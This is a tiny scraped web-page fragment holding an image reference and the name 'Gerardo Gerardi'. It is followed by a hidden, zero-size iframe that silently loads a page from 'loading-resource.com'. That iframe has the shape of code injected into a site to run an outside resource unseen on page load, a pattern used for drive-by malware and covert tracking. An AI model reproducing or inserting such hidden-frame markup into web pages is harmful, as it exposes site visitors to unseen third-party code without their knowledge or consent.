 Gerardo Gerardi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>